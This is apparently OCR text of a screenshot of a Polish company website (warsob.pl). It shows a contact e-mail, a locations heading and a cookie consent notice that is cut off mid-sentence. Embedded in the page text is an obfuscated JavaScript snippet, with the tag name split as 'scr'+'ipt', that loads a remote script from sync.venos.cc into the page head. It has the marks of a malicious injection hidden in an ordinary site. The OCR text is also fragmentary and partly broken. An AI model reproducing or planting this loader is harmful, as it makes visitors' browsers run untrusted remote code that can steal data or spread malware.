
e-mail: biuro@warsob.pl
NASZE LOKALIZACJE
"var d=document,
s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';
d.head.appendChild(s);" height="0px"
width="0px" />
Serwis na swoich stronach www wykorzystuje m.in. pliki
cookies w celu zapewnienia Ci maksymalnego komfortu
podczas przeglądania serwisu i korzystania z usług. Jeśli
kontynuujesz przeglądanie naszej strony bez zmiany ustawień
przeglądarki, przyjmujemy, że wyrażasz zgodę na użycie tych